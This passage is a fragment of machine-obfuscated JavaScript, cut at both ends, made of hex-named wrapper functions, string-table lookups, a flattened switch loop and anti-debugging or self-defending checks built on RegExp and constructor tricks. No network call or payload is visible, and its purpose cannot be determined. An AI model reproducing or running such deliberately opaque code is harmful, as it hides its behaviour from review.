_0x24f17f[_0xf1ca41(-0x267,-0x1f3,-0x164,-0x1b7,-0x165)](_0x19400c,_0x46558e);},'ZMuKM':_0x24f17f[_0x408c94(0x146,0xe0,0x11d,0x35,0xcb)],'OINvL':_0x24f17f[_0x4c82d8(0x552,0x461,0x543,0x5bc,0x56b)],'QwNJG':_0x24f17f[_0x408c94(0x16f,0x208,0x266,0x171,0x1b4)],'MsInJ':_0x24f17f[_0x4c82d8(0x516,0x4fd,0x51b,0x4f6,0x4b3)],'TLTsd':function(_0x5a4490,_0x22bead){function _0x1fa31c(_0xde4f15,_0x58b2e0,_0x168ff2,_0x2bef75,_0xb0c678){return _0x4c82d8(_0xb0c678- -0x2c1,_0xde4f15,_0x168ff2-0xd1,_0x2bef75-0x2a,_0xb0c678-0x3a);}return _0x24f17f[_0x1fa31c(0x2c7,0x3d0,0x404,0x3e1,0x351)](_0x5a4490,_0x22bead);},'nUMgx':_0x24f17f[_0x77aee2(0x1d,-0xe,0x12,0xae,-0x2c)],'QCFgN':function(_0x12966f){function _0x13e793(_0x2ecaf9,_0x4ce69c,_0x12003c,_0x156ffd,_0x55b288){return _0x3e170f(_0x2ecaf9-0x22,_0x55b288-0x229,_0x12003c-0x3b,_0x156ffd-0x186,_0x2ecaf9);}return _0x24f17f[_0x13e793(0x23a,0x26f,0x2d9,0x34b,0x2a7)](_0x12966f);}};function _0x77aee2(_0x1b6f28,_0x7ecd19,_0x557b49,_0x5d3b0b,_0x5444ac){return _0x3fbb7b(_0x7ecd19- -0x366,_0x7ecd19-0x73,_0x557b49-0x17,_0x5d3b0b,_0x5444ac-0x1d1);}function _0x4c82d8(_0x17ac10,_0x4e88e7,_0x442d57,_0x399bf1,_0x3dd448){return _0x15c423(_0x17ac10-0x302,_0x4e88e7-0xf1,_0x442d57-0x1b6,_0x4e88e7,_0x3dd448-0xc0);}function _0x3e170f(_0x2a20a9,_0x34ba96,_0x3db367,_0x347d9a,_0x3708e4){return _0x15c423(_0x34ba96- -0x232,_0x34ba96-0x1b6,_0x3db367-0x1ab,_0x3708e4,_0x3708e4-0x57);}function _0x408c94(_0x8049d7,_0x2de1dc,_0x10b1a2,_0xc6955d,_0x5e77c6){return _0x2919a7(_0x8049d7,_0x2de1dc-0x1e4,_0x10b1a2-0xaf,_0xc6955d-0x188,_0x5e77c6- -0x3d4);}if(_0x24f17f[_0x3e170f(-0x85,-0x98,0x25,-0x1e,-0x144)](_0x24f17f[_0x56ed20(0x3cc,0x3ae,0x451,0x35d,0x4b2)],_0x24f17f[_0x408c94(0x281,0x1c1,0x1d6,0x213,0x250)])){var _0x492138=_0x24f17f[_0x4c82d8(0x642,0x6e1,0x6b3,0x599,0x639)][_0x408c94(0x1d1,0x195,0x214,0x207,0x23c)]('|'),_0x1ffd61=-0x8*-0xc8+-0x17c+-0x4c4;while(!![]){switch(_0x492138[_0x1ffd61++]){case'0':var _0x4ad972=_0x344f24[_0x48248a]||_0x43a58a;continue;case'1':var _0x48248a=_0x1059ae[_0x26e49b];continue;case'2':_0x43a58a[_0x56ed20(0x3e4,0x3a6,0x2f2,0x46c,0x4c4)+_0x4c82d8(0x59b,0x4c2,0x645,0x610,0x4bc)]=_0x387402[_0x3e170f(-0xa8,0x3b,-0x23,0x54,0x56)](_0x53b239);continue;case'3':_0x43a58a[_0x56ed20(0x3d6,0x4a3,0x492,0x36f,0x36c)+_0x4c82d8(0x5cb,0x66d,0x67b,0x4db,0x609)]=_0x4ad972[_0x3e170f(0x7d,0xcf,0x80,-0x19,0x24)+_0x3e170f(0x5e,0x97,0x8,0x97,-0x4)][_0x4c82d8(0x56f,0x620,0x608,0x52d,0x4f0)](_0x4ad972);continue;case'4':_0x2519fe[_0x48248a]=_0x43a58a;continue;case'5':var _0x43a58a=_0x58a6dd[_0x4c82d8(0x5a2,0x529,0x4e2,0x645,0x67c)+_0x408c94(0x281,0x318,0x286,0x276,0x257)+'r'][_0x56ed20(0x33a,0x358,0x382,0x2e3,0x410)+_0x77aee2(-0x5,0x91,0x10,0xcf,0x10c)][_0x408c94(0x2b3,0x1cf,0x163,0x268,0x1c6)](_0x21d0b9);continue;}break;}}else _0x24f17f[_0x3e170f(0x57,0x64,-0x42,-0x8e,0xa0)](_0x304f6b,this,function(){function _0x1467cb(_0x1e14ff,_0x47cdc6,_0xde8d90,_0x43d13c,_0x151d91){return _0x56ed20(_0x1e14ff- -0x2a9,_0x47cdc6-0x114,_0xde8d90-0x19a,_0x43d13c,_0x151d91-0x106);}function _0x2cecb5(_0x1e51a5,_0x27c416,_0x4a71ec,_0x107a2c,_0x26e745){return _0x4c82d8(_0x107a2c- -0x212,_0x1e51a5,_0x4a71ec-0xd1,_0x107a2c-0x13,_0x26e745-0x1cc);}function _0x315e52(_0x4e1a8e,_0x17fb9f,_0x3ab77b,_0x192558,_0x5b648b){return _0x77aee2(_0x4e1a8e-0x1ad,_0x5b648b-0x24b,_0x3ab77b-0x26,_0x17fb9f,_0x5b648b-0x8d);}function _0x1d786e(_0x461358,_0x457d91,_0x36076b,_0x3042e5,_0x326055){return _0x77aee2(_0x461358-0x1a3,_0x326055-0x90,_0x36076b-0x148,_0x457d91,_0x326055-0x156);}function _0x193447(_0x337f53,_0x4cfb2d,_0x1678a9,_0x4ffd26,_0x371d0f){return _0x56ed20(_0x371d0f- -0x47a,_0x4cfb2d-0x181,_0x1678a9-0x19,_0x4ffd26,_0x371d0f-0x172);}if(_0x31511d[_0x1d786e(0x17b,0xaf,0xe9,0x155,0x171)](_0x31511d[_0x1d786e(0xd6,-0x91,0xa9,0xa0,0x4e)],_0x31511d[_0x1d786e(-0xa1,0xbd,-0x2a,0x115,0x4e)])){var _0x512666=new RegExp(_0x31511d[_0x1467cb(0xd8,0x7,0x11a,0x13,0x1b2)]),_0x406859=new RegExp(_0x31511d[_0x2cecb5(0x351,0x380,0x2f6,0x3e1,0x3a0)],'i'),_0x35eef2=_0x31511d[_0x193447(-0x31,-0x146,-0x107,-0xc0,-0x112)](_0x37cbfd,_0x31511d[_0x1d786e(0xa3,0xa2,-0x7f,0x119,0x6c)]);if(!_0x512666[_0x315e52(0x172,0x293,0xbe,0xcf,0x1a1)](_0x31511d[_0x1467cb(0x13,0x4a,-0xd,0xfd,-0x36)](_0x35eef2,_0x31511d[_0x315e52(0x2e7,0x343,0x20d,0x264,0x2a0)]))||!_0x406859[_0x1467cb(-0x70,-0x13,-0x8a,-0x32,0x48)](_0x31511d[_0x2cecb5(0x26e,0x3be,0x30e,0x2d7,0x29c)](_0x35eef2,_0x31511d[_0x193447(-0xd,-0x16c,-0x182,-0xf,-0xd4)]))){if(_0x31511d[_0x2cecb5(0x346,0x366,0x4a2,0x3df,0x365)](_0x31511d[_0x1467cb(0xd7,0x198,0x166,0x54,0x1c3)],_0x31511d[_0x193447(-0x201,-0x1b4,-0x267,-0x2e5,-0x245)])){var _0x48c58c=_0x28eefb?function(){function _0x2c9517(_0xc4554,_0x34f62e,_0x4f6a2c,_0x572a71,_0x1e2bac){return _0x315e52(_0xc4554-0x52,_0x34f62e,_0x4f6a2c-0x15c,_0x572a71-0xb0,_0x4f6a2c-0x301);}if(_0x38beb4){var _0x2157dd=_0x2d2a37[_0x2c9517(0x569,0x55c,0x61e,0x632,0x6a0)](_0x823579,arguments);return _0x17188e=null,_0x2157dd;}}:function(){};return _0x273499=![],_0x48c58c;}else _0x31511d[_0x1d786e(0x5a,0x5e,-0x27,0x6e,0x11)](_0x35eef2,'0');}else{if(_0x31511d[_0x315e52(0x35b,0x335,0x2e1,0x2ed,0x32c)](_0x31511d[_0x1d786e(0x11d,0x23c,0xb4,0x1a1,0x152)],_0x31511d[_0x315e52(0x333,0x3a5,0x307,0x24a,0x30d)]))_0x31511d[_0x1d786e(0x1a9,0x18f,0x81,0x4e,0xf1)](_0x37cbfd);else return![];}}else{var _0x3c3137=_0x1ec339?function(){function _0x24edb9(_0x2315ef,_0xb99df2,_0x3f5506,_0xc319b3,_0x47f9d6){return _0x315e52(_0x2315ef-0x137,_0x47f9d6,_0x3f5506-0x68,_0xc319b3-0x1b8,_0xb99df2- -0x31a);}if(_0x560ced){var _0x357b2d=_0x1cdf93[_0x24edb9(0x63,0x3,-0xb6,0x7b,-0x4f)](_0x1b09e1,arguments);return _0x27ed4c=null,_0x357b2d;}}:function(){};return _0x4eb747=![],_0x3c3137;}})();}());function _0x15c423(_0x399536,_0x59aeda,_0x184739,_0x505591,_0x2d9d9b){return _0xc6ff(_0x399536-0x64,_0x505591);}var _0x31caba=(function(){function _0x59593a(_0x2804c7,_0x13fca6,_0x37389d,_0x4d1a9f,_0x4a2252){return _0x2f2e5b(_0x4d1a9f- -0xf8,_0x13fca6-0x1b0,_0x37389d-0xde,_0x37389d,_0x4a2252-0x1cb);}var _0x454943={'SKdjV':function(_0x26aa69,_0x2a15dc){function _0x34c5c3(_0x1ad8d9,_0x11a800,_0x44109f,_0x2e2c74,_0x3294da){return _0xc6ff(_0x2e2c74-0x9c,_0x3294da);}return _0x24f17f[_0x34c5c3(0x200,0x23d,0x297,0x2bf,0x2f1)](_0x26aa69,_0x2a15dc);},'OcGhk':function(_0x147f96,_0x5b288b){function _0x14e388(_0x56faef,_0xb6cd46,_0xa7aecb,_0x20244b,_0x42f8b9){return _0xc6ff(_0x56faef- -0x3ac,_0xb6cd46);}return _0x24f17f[_0x14e388(-0x270,-0x1d9,-0x276,-0x25d,-0x22c)](_0x147f96,_0x5b288b);},'GSMab':_0x24f17f[_0x48b808(0x43a,0x3d0,0x3e6,0x41b,0x3c5)],'ArZkZ':_0x24f17f[_0x48b808(0x29b,0x3f5,0x334,0x26a,0x2ce)],'IyrcB':_0x24f17f[_0xd73aca(0x3d2,0x491,0x415,0x424,0x497)],'GoZdp':function(_0x4bb2f9,_0x211606){function _0x31ff29(_0x363bd9,_0x52d5d2,_0x2af5ff,_0x278b93,_0x286761){return _0xd73aca(_0x363bd9-0x89,_0x52d5d2-0xcc,_0x2af5ff-0x1ce,_0x286761,_0x363bd9- -0x1a4);}return _0x24f17f[_0x31ff29(0x323,0x3a1,0x2c1,0x332,0x3ce)](_0x4bb2f9,_0x211606);},'jWzKq':_0x24f17f[_0xd73aca(0x668,0x4ea,0x697,0x685,0x5cb)],'UUSyr':_0x24f17f[_0x7eea42(0x35e,0x41c,0x3a9,0x33c,0x48e)],'ZhbNo':_0x24f17f[_0xd73aca(0x55e,0x6d6,0x69a,0x6d1,0x5ee)],'fcdse':function(_0x41eb50,_0x5d9f84){function _0x5f3bcb(_0x615662,_0x18cafa,_0x5d16fe,_0x16509a,_0x5d77b7){return _0x48b808(_0x615662-0x92,_0x5d77b7,_0x18cafa- -0x264,_0x16509a-0x18a,_0x5d77b7-0x199);}return _0x24f17f[_0x5f3bcb(0x183,0x16a,0x166,0xde,0x1fa)](_0x41eb50,_0x5d9f84);},'cEWUF':_0x24f17f[_0x7eea42(0x539,0x3bb,0x49f,0x456,0x4c0)],'SnqhT':_0x24f17f[_0x48b808(0x418,0x404,0x346,0x41d,0x2d8)],'VExSE':function(_0x15b6d4,_0x156340){function _0x4a366b(_0x41c180,_0x36ffbf,_0x2d8cf2,_0x16d2dd,_0x53d77e){return _0x7eea42(_0x41c180-0xc0,_0x36ffbf-0x17a,_0x2d8cf2- -0x567,_0x36ffbf,_0x53d77e-0x2c);}return _0x24f17f[_0x4a366b(-0xed,-0x7b,-0xc7,0x18,-0x19)](_0x15b6d4,_0x156340);},'RjnpY':_0x24f17f[_0xd73aca(0x686,0x63a,0x576,0x65f,0x5a1)]};function _0xd73aca(_0x42e1a7,_0x520f46,_0x4ef176,_0x37edc7,_0x5ce9e8){return _0x15c423(_0x5ce9e8-0x2e2,_0x520f46-0x1b1,_0x4ef176-0x115,_0x37edc7,_0x5ce9e8-0x16f);}function _0x251f5e(_0x5584c6,_0x358236,_0x26ed3a,_0x4314ab,_0x3cdb59){return _0x2919a7(_0x26ed3a,_0x358236-0x39,_0x26ed3a-0x125,_0x4314ab-0x110,_0x3cdb59- -0x263);}function _0x48b808(_0x4c36de,_0x5db8c3,_0x25e623,_0x56e9db,_0x2b00a4){return _0x15c423(_0x25e623-0x197,_0x5db8c3-0x156,_0x25e623-0xe7,_0x5db8c3,_0x2b00a4-0x163);}function _0x7eea42(_0x48f851,_0x4ece32,_0x5745e5,_0x281168,_0x20ddc8){return _0x2f2e5b(_0x5745e5-0x23b,_0x4ece32-0x150,_0x5745e5-0x46,_0x281168,_0x20ddc8-0xf2);}if(_0x24f17f[_0x48b808(0x36f,0x43a,0x42b,0x4cc,0x473)](_0x24f17f[_0x7eea42(0x3e6,0x2c4,0x326,0x356,0x3fe)],_0x24f17f[_0xd73aca(0x41a,0x488,0x448,0x390,0x483)]))vhgJUM[_0x59593a(-0x21,0x13,0xb6,0xa1,0x98)](_0x2c467e,'0');else{var _0x157d72=!![];return function(_0x22e2bc,_0x16d9cd){function _0x2cebd9(_0x4cafde,_0x1cfa32,_0x52e6dd,_0x1a7f03,_0x4f9db1){return _0x48b808(_0x4cafde-0x1b,_0x4cafde,_0x4f9db1- -0x23d,_0x1a7f03-0x188,_0x4f9db1-0x1e8);}function _0x586d63(_0x204070,_0x538438,_0xee632f,_0x19ac4c,_0x937fdf){return _0xd73aca(_0x204070-0x9c,_0x538438-0x1c8,_0xee632f-0x13a,_0xee632f,_0x538438- -0x164);}function _0x2ea802(_0x2cae8f,_0x5d996c,_0x43c6bc,_0xcdfd49,_0x1fa56b){return _0x7eea42(_0x2cae8f-0x1d3,_0x5d996c-0xff,_0x2cae8f- -0x32b,_0x5d996c,_0x1fa56b-0x9b);}var _0x424e90={'GWEIC':function(_0x4c9a8d,_0x1adcbf){function _0x1fbb7e(_0x113bbb,_0x300b27,_0x5e979b,_0x50c937,_0x185228){return _0xc6ff(_0x113bbb- -0x370,_0x5e979b);}return _0x454943[_0x1fbb7e(-0x10f,-0x148,-0x111,-0x53,-0x172)](_0x4c9a8d,_0x1adcbf);},'ncPpg':_0x454943[_0x50d58e(0x269,0x355,0x360,0x337,0x422)],'EfYik':_0x454943[_0x50d58e(0x2b2,0x27b,0x262,0x299,0x1ce)],'bQdyf':_0x454943[_0x50d58e(0x283,0x1cf,0x212,0x28f,0x29e)],'jptCF':function(_0x6fa356,_0x3af74c){function _0x544f0a(_0x3ff448,_0x2c33ee,_0x9552c3,_0x47e89e,_0x207849){return _0x586d63(_0x3ff448-0x19a,_0x2c33ee- -0x461,_0x207849,_0x47e89e-0x9a,_0x207849-0x3e);}return _0x454943[_0x544f0a(0x20,-0xcc,-0x1ba,-0xea,-0x1b8)](_0x6fa356,_0x3af74c);},'wrkPp':function(_0x1cb521,_0x111183){function _0x560afb(_0x1df4f8,_0x1e0591,_0x4fd83f,_0x2a92b7,_0x4b4e76){return _0x2cebd9(_0x1df4f8,_0x1e0591-0x134,_0x4fd83f-0xfc,_0x2a92b7-0x6b,_0x2a92b7-0x40d);}return _0x454943[_0x560afb(0x6a7,0x6b3,0x6d1,0x62c,0x67f)](_0x1cb521,_0x111183);},'maerf':_0x454943[_0x586d63(0x51e,0x446,0x52d,0x377,0x4cc)],'YNLRG':_0x454943[_0x4066a6(0x28a,0x390,0x2db,0x2fa,0x24a)],'lCrXN':_0x454943[_0x2cebd9(0x200,0x304,0x219,0x2d7,0x26f)],'RSqyw':function(_0x470d39,_0x1f2eab){function _0x503cf9(_0x4ca52d,_0x45dbfb,_0x4cd9bf,_0x389d53,_0x1b2992){return _0x4066a6(_0x4ca52d-0x185,_0x45dbfb-0x60,_0x4cd9bf-0x84,_0x389d53-0x209,_0x45dbfb);}return _0x454943[_0x503cf9(0x4a9,0x4e0,0x65a,0x57c,0x62b)](_0x470d39,_0x1f2eab);},'UeHhP':_0x454943[_0x4066a6(0x18a,0x116,0x247,0x201,0x1ed)],'wrnpp':_0x454943[_0x2cebd9(0x217,0x196,0x1b7,0x23d,0x1d0)]};function _0x50d58e(_0x52a438,_0x510430,_0x4f45ca,_0x387d3c,_0x43868d){return _0x7eea42(_0x52a438-0x194,_0x510430-0xf0,_0x387d3c- -0x11d,_0x43868d,_0x43868d-0x177);}function _0x4066a6(_0x3e35fc,_0x2079f3,_0x4ddd70,_0x2b3171,_0x1e70fb){return _0x59593a(_0x3e35fc-0x113,_0x2079f3-0x1a9,_0x1e70fb,_0x2b3171-0x1d2,_0x1e70fb-0xd9);}if(_0x454943[_0x586d63(0x47d,0x39a,0x412,0x385,0x2c1)](_0x454943[_0x2cebd9(0x1ab,0x29c,0x13d,0x1a3,0x1b1)],_0x454943[_0x50d58e(0x22a,0x264,0x254,0x2f3,0x399)]))(function(){return![];}[_0x2ea802(0x12e,0x1fe,0x182,0x1b6,0x1b5)+_0x2ea802(0x18c,0xde,0x1b9,0x221,0x1b8)+'r'](NYWFEP[_0x4066a6(0xe7,0x117,0x1bd,0x1d1,0x1a7)](NYWFEP[_0x2cebd9(0x259,0x241,0x12c,0x138,0x1e7)],NYWFEP[_0x2cebd9(0x1eb,0x142,0x19f,0x187,0x188)]))[_0x586d63(0x470,0x45e,0x522,0x3fa,0x479)](NYWFEP[_0x2ea802(0x10c,0xbd,0x134,0x5b,0x18c)]));else{var _0x258f91=_0x157d72?function(){function _0x432a24(_0x4edf29,_0xa9d855,_0x5c32b9,_0x14998e,_0x37b1d6){return _0x2ea802(_0xa9d855- -0x13d,_0x4edf29,_0x5c32b9-0x7f,_0x14998e-0x1bc,_0x37b1d6-0xc8);}var _0x38669b={};function _0x3ad911(_0x466b90,_0x2b49c0,_0x2ddef5,_0x3e9bed,_0x735ae3){return _0x50d58e(_0x466b90-0xd2,_0x2b49c0-0x98,_0x2ddef5-0x160,_0x2ddef5-0x74,_0x3e9bed);}_0x38669b[_0x16d83b(-0xd9,0x5,-0x1,-0x2d,-0x4c)]=_0x424e90[_0x16d83b(-0x152,-0x148,-0x18f,-0x121,-0x203)];function _0x390587(_0x3edb2b,_0x2318fd,_0x39d191,_0x461460,_0x47e880){return _0x2cebd9(_0x39d191,_0x2318fd-0xf,_0x39d191-0x13b,_0x461460-0x58,_0x47e880- -0x184);}function _0x5d0b61(_0x40c961,_0x443632,_0x5b8995,_0x477f28,_0x556858){return _0x2ea802(_0x477f28- -0xf2,_0x40c961,_0x5b8995-0x110,_0x477f28-0x2b,_0x556858-0xd5);}function _0x16d83b(_0x2be412,_0x11fc0c,_0x61de08,_0x29590d,_0x3a848f){return _0x586d63(_0x2be412-0x112,_0x2be412- -0x4db,_0x11fc0c,_0x29590d-0x1d8,_0x3a848f-0x185);}var _0x44d31e=_0x38669b;if(_0x424e90[_0x16d83b(-0x55,0x74,-0x2c,0x80,-0x95)](_0x424e90[_0x16d83b(-0x11a,-0x72,-0x50,-0x60,-0x1e5)],_0x424e90[_0x432a24(-0xa7,-0x6c,0x5,-0x16,-0x107)])){if(_0x16d9cd){if(_0x424e90[_0x16d83b(-0x55,-0x105,0x27,-0x45,-0x73)](_0x424e90[_0x390587(-0x176,-0x167,0x33,-0xdb,-0xc0)],_0x424e90[_0x432a24(-0x1c1,-0x145,-0xfa,-0x61,-0x1b0)])){var _0x2b552c=_0x16d9cd[_0x3ad911(0x374,0x47f,0x3f0,0x332,0x365)](_0x22e2bc,arguments);return _0x16d9cd=null,_0x2b552c;}else{var _0x2bf019={};_0x2bf019[_0x390587(-0x116,-0x19e,-0x12d,-0xe3,-0xc8)+'e']=![],_0x2bf019[_0x5d0b61(-0xdb,0x88,-0x141,-0x62,0x73)]=0x15180,_0x2bf019[_0x432a24(0x61,-0x68,0x9,0x16,0x3e)+'H']=_0x44d31e[_0x432a24(0x72,-0x2b,0xac,-0xe9,-0xd5)],_0x3ba416[_0x390587(0x40,0x1b3,0x103,0x66,0x10a)+_0x5d0b61(-0xe9,-0x1e,-0x12b,-0x53,-0x11c)+_0x5d0b61(-0xb2,0x63,0x67,-0x4e,-0x10a)+'sn']=_0x2bf019;}}}else{var _0xc350ba;try{_0xc350ba=NYWFEP[_0x390587(0xbb,-0xbf,0x1,0x66,-0x2e)](_0x16abbf,NYWFEP[_0x432a24(-0xb7,-0x136,-0x153,-0x100,-0xad)](NYWFEP[_0x3ad911(0x2d9,0x3e7,0x39b,0x471,0x3dd)](NYWFEP[_0x16d83b(-0x1a6,-0x258,-0x23e,-0x20a,-0x128)],NYWFEP[_0x5d0b61(-0x87,-0xc3,-0x27,-0xc9,-0x12f)]),');'))();}catch(_0x2245a5){_0xc350ba=_0x2a2843;}return _0xc350ba;}}:function(){};return _0x157d72=![],_0x258f91;}};}}()),_0x52b4d4=_0x24f17f[_0x2f2e5b(0x204,0x118,0x252,0x19c,0x297)](_0x31caba,this,function(){function _0x862403(_0x2108d6,_0x4fea2b,_0xdd15f2,_0x5e82de,_0x4cf448){return _0x3fbb7b(_0x4fea2b-0x72,_0x4fea2b-0x123,_0xdd15f2-0x14c,_0x2108d6,_0x4cf448-0x8e);}function _0x3a5d93(_0x47c722,_0x5d301e,_0x176962,_0x30d81e,_0x210e40){return _0x2919a7(_0x210e40,_0x5d301e-0x135,_0x176962-0x149,_0x30d81e-0x130,_0x176962- -0xe0);}function _0x3e504e(_0x172fc9,_0x106b1f,_0x59f80f,_0x1611da,_0x53ab1c){return _0x3fbb7b(_0x1611da- -0x387,_0x106b1f-0x8e,_0x59f80f-0xfc,_0x106b1f,_0x53ab1c-0x199);}function _0x3c5c1b(_0x156214,_0x3686ee,_0x427500,_0x57142a,_0x260722){return _0x15c423(_0x3686ee-0x1fa,_0x3686ee-0x1cf,_0x427500-0x6f,_0x57142a,_0x260722-0xcc);}var _0x24fb19={'KKCZt':function(_0x2da22b,_0x827fb){function _0x235ffd(_0x316762,_0x20b79e,_0x1113d1,_0x4be041,_0x333269){return _0xc6ff(_0x1113d1- -0x364,_0x333269);}return _0x24f17f[_0x235ffd(-0x19f,-0x1e5,-0x1ce,-0x20f,-0x234)](_0x2da22b,_0x827fb);},'BHCTm':_0x24f17f[_0x1d6ce7(0x1d0,0x234,0xeb,0x2ac,0x1a6)],'iSmot':_0x24f17f[_0x1d6ce7(0x11e,0x1bf,0x1f8,0xa0,0x1c2)],'WPRNs':_0x24f17f[_0x3c5c1b(0x3b0,0x379,0x33b,0x2a5,0x367)],'aVJFQ':function(_0x1c6faa,_0x5de9f6){function _0x698e66(_0x2e27d5,_0xaaf76,_0x720b72,_0x3aa594,_0x53c95b){return _0x862403(_0x2e27d5,_0x3aa594- -0x192,_0x720b72-0x2b,_0x3aa594-0x112,_0x53c95b-0xb6);}return _0x24f17f[_0x698e66(0x1a1,0x20a,0x244,0x1fe,0x222)](_0x1c6faa,_0x5de9f6);},'KbcGR':function(_0x1b8267,_0x2e6bbd){function _0x21ef6a(_0x28e5af,_0x536054,_0x1a74e2,_0x5e4af3,_0x554f7c){return _0x862403(_0x28e5af,_0x1a74e2-0x192,_0x1a74e2-0xd8,_0x5e4af3-0xd5,_0x554f7c-0x2d);}return _0x24f17f[_0x21ef6a(0x5cc,0x605,0x55d,0x51d,0x638)](_0x1b8267,_0x2e6bbd);},'BREiz':_0x24f17f[_0x862403(0x347,0x3c2,0x49b,0x4af,0x44b)],'vArud':_0x24f17f[_0x3e504e(-0x6b,0xec,0x40,0x11,0x10)],'CLWGI':_0x24f17f[_0x3a5d93(0x4ca,0x451,0x4a7,0x3dc,0x581)],'stnxz':_0x24f17f[_0x862403(0x337,0x387,0x2c3,0x36c,0x3d5)],'IbFVb':function(_0x2ca06e,_0x150132){function _0x219621(_0x52af99,_0x34c8e0,_0x371660,_0x2085e1,_0x155872){return _0x3e504e(_0x52af99-0x1d9,_0x2085e1,_0x371660-0x19c,_0x155872- -0xfb,_0x155872-0x86);}return _0x24f17f[_0x219621(-0xa5,-0x10a,-0xf3,-0x1d9,-0x184)](_0x2ca06e,_0x150132);},'LaCQA':_0x24f17f[_0x3c5c1b(0x45f,0x3f3,0x325,0x3fa,0x453)],'Iynpc':_0x24f17f[_0x1d6ce7(0x25e,0x278,0x229,0x241,0x173)],'PVHgD':_0x24f17f[_0x862403(0x47d,0x3ff,0x3ad,0x484,0x469)],'BgmPY':function(_0x3372b4,_0x21a1ae){function _0xe5d9ed(_0x4ff4df,_0x182436,_0x238f2a,_0x4dc6da,_0x615f4e){return _0x1d6ce7(_0x238f2a- -0x2b5,_0x182436-0x195,_0x238f2a-0x44,_0x182436,_0x615f4e-0x181);}return _0x24f17f[_0xe5d9ed(-0xf4,-0x9a,-0x113,-0x178,-0x185)](_0x3372b4,_0x21a1ae);},'mtKEb':function(_0x31667f,_0x4dd100){function _0x151e5e(_0x4e2d0b,_0x2d643f,_0x3dc2d9,_0x5534d8,_0x1dacbc){return _0x862403(_0x1dacbc,_0x4e2d0b- -0x349,_0x3dc2d9-0xa5,_0x5534d8-0x1b5,_0x1dacbc-0x170);}return _0x24f17f[_0x151e5e(0xa9,0x9f,0x3e,0x168,0x133)](_0x31667f,_0x4dd100);},'oINEk':_0x24f17f[_0x3e504e(0x70,0x1a4,0x4e,0xba,0xb6)],'XzBeo':_0x24f17f[_0x3a5d93(0x411,0x422,0x43d,0x441,0x52d)],'UPRMf':function(_0x4f7e32,_0x45b3a8){function _0x3b226b(_0x47d194,_0x16fa49,_0x45a361,_0x2f3997,_0x1661db){return _0x1d6ce7(_0x45a361-0x214,_0x16fa49-0x1dd,_0x45a361-0x1a1,_0x1661db,_0x1661db-0x7c);}return _0x24f17f[_0x3b226b(0x357,0x2ef,0x32b,0x2bd,0x403)](_0x4f7e32,_0x45b3a8);},'QlPcD':_0x24f17f[_0x3a5d93(0x40f,0x568,0x4ea,0x460,0x436)],'Aivxm':_0x24f17f[_0x862403(0x3a2,0x376,0x2b2,0x2f5,0x41a)],'TkvaC':_0x24f17f[_0x862403(0x4b5,0x3d8,0x3bd,0x485,0x37f)],'whOmj':function(_0x1cd8ca,_0x1a8d2c){function _0x2f9f3d(_0x286d27,_0x27eb29,_0x156c9c,_0x47941a,_0x5272af){return _0x1d6ce7(_0x286d27-0x29,_0x27eb29-0x97,_0x156c9c-0x112,_0x47941a,_0x5272af-0x124);}return _0x24f17f[_0x2f9f3d(0x178,0x202,0x18d,0x14f,0x1d8)](_0x1cd8ca,_0x1a8d2c);},'gILbY':_0x24f17f[_0x862403(0x436,0x4e9,0x48a,0x48f,0x468)],'AbwBL':_0x24f17f[_0x862403(0x3a4,0x33c,0x24a,0x330,0x3a3)],'MdhRD':function(_0x339fad,_0x10b16c){function _0x7b7ad7(_0x114010,_0xd409e0,_0xff63a3,_0x57e048,_0x34a2e5){return _0x3e504e(_0x114010-0xde,_0xff63a3,_0xff63a3-0x5e,_0xd409e0- -0x1f0,_0x34a2e5-0x32);}return _0x24f17f[_0x7b7ad7(-0x20d,-0x11c,-0x1f1,-0x3d,-0x11f)](_0x339fad,_0x10b16c);},'ZAWyi':_0x24f17f[_0x3a5d93(0x3c6,0x419,0x49d,0x4f9,0x437)],'uHXRx':function(_0x337a34,_0x3fa89c){function _0x467f01(_0x272b65,_0x399474,_0x28b2e6,_0x7ccfb7,_0xadce09){return _0x3a5d93(_0x272b65-0x122,_0x399474-0xbf,_0x399474- -0x1db,_0x7ccfb7-0x18d,_0x272b65);}return _0x24f17f[_0x467f01(0x370,0x2bf,0x378,0x35f,0x209)](_0x337a34,_0x3fa89c);},'zThSs':function(_0x515bd6){function _0x1ae6fe(_0x35bd5f,_0x4e49bc,_0x548069,_0x1cf324,_0x14fdb6){return _0x862403(_0x35bd5f,_0x548069- -0x1ad,_0x548069-0x196,_0x1cf324-0xf8,_0x14fdb6-0x155);}return _0x24f17f[_0x1ae6fe(0x29c,0x236,0x2cd,0x31d,0x1e9)](_0x515bd6);}};function _0x1d6ce7(_0x3a1e2e,_0x59a708,_0x4ef45e,_0x395045,_0x134561){return _0x3fbb7b(_0x3a1e2e- -0x1d7,_0x59a708-0x1d6,_0x4ef45e-0x166,_0x395045,_0x134561-0x7b);}if(_0x24f17f[_0x3e504e(0x87,-0x46,0xb5,0x42,0x33)](_0x24f17f[_0x3e504e(-0xfd,-0x4b,-0x75,-0xc1,-0xa7)],_0x24f17f[_0x1d6ce7(0x196,0x1fd,0x10d,0x194,0x131)])){var _0xf5bb36=function(){function _0x345acf(_0x5f2eff,_0x2d95ea,_0x2303bf,_0x1f68bd,_0x334eba){return _0x3e504e(_0x5f2eff-0x5d,_0x2d95ea,_0x2303bf-0x88,_0x334eba-0x174,_0x334eba-0x3c);}var _0x16e8ec={};_0x16e8ec[_0x1ed5fe(0x4c9,0x467,0x460,0x550,0x3be)]=_0x24fb19[_0x1ed5fe(0x67f,0x5eb,0x5a1,0x644,0x69c)];function _0x22dd8c(_0x413a71,_0x3e44a0,_0x400e07,_0x2ffd4e,_0x4f1a4b){return _0x3a5d93(_0x413a71-0x1e2,_0x3e44a0-0x56,_0x413a71- -0x273,_0x2ffd4e-0x74,_0x2ffd4e);}function _0x1ed5fe(_0x259d18,_0x561f1e,_0x2bc8aa,_0x1946ed,_0x7bb972){return _0x3a5d93(_0x259d18-0x173,_0x561f1e-0x44,_0x561f1e-0x72,_0x1946ed-0xe0,_0x1946ed);}function _0x1a9c53(_0x16217b,_0x21ad9d,_0x40aa15,_0x39e31e,_0x1d5082){return _0x862403(_0x21ad9d,_0x16217b- -0xdd,_0x40aa15-0x23,_0x39e31e-0x1b6,_0x1d5082-0xe5);}function _0x27abfb(_0x3aeff2,_0x2e9fbf,_0x143e81,_0x352395,_0x42b101){return _0x1d6ce7(_0x2e9fbf-0x2c6,_0x2e9fbf-0xa6,_0x143e81-0x2a,_0x3aeff2,_0x42b101-0x1ef);}var 